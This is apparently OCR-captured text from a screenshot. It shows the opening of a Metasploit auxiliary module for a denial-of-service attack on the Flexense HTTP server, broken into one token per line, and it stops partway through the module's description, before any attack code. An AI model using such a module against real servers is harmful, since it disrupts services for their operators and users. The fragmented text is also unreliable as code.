
https://github.com/rapid7/metasploit-
framework
##
class
MetasploitModule
<
Msf
:
:
Auxiliary
  include 
Msf
:
:
Auxiliary
:
:
Dos
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
Tcp
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Flexense 
HTTP Server Denial Of Service'
,
'Description'
=
>
%q{

        This module triggers a Denial 
of Service vulnerability in the 
Flexense HTTP server.

        Vulnerability caused by a user 
mode write access memory violation and 
can be triggered with

        rapidly sending variety of HTTP 